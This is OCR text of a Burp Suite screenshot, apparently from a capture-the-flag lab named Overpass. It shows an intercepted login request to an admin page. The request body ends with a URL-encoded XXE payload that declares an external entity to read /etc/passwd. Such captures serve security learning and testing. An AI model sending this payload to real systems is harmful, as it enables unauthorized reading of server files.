 Overpass
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Kali Linux Kali Tools Kali Docs Ka
Intercept HTTP history WebSockets history Proxy settings
Overpass
Request to http:// :80
Forward Drop Intercept is on Action Open browser
Administrator area
Please log in to access this content
Overpass administrator login
Username: admin
Password: ●●●●●●●●
Login
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://
10 Connection: keep-alive
11
12 username=admin&password=
<%3fxml+version%3d"1.0"%3f>+<!DOCTYPE+root+[<!ENTITY+read+SYSTEM+'file%3a///etc/passwd'>]>+<root>%26read%3b</root>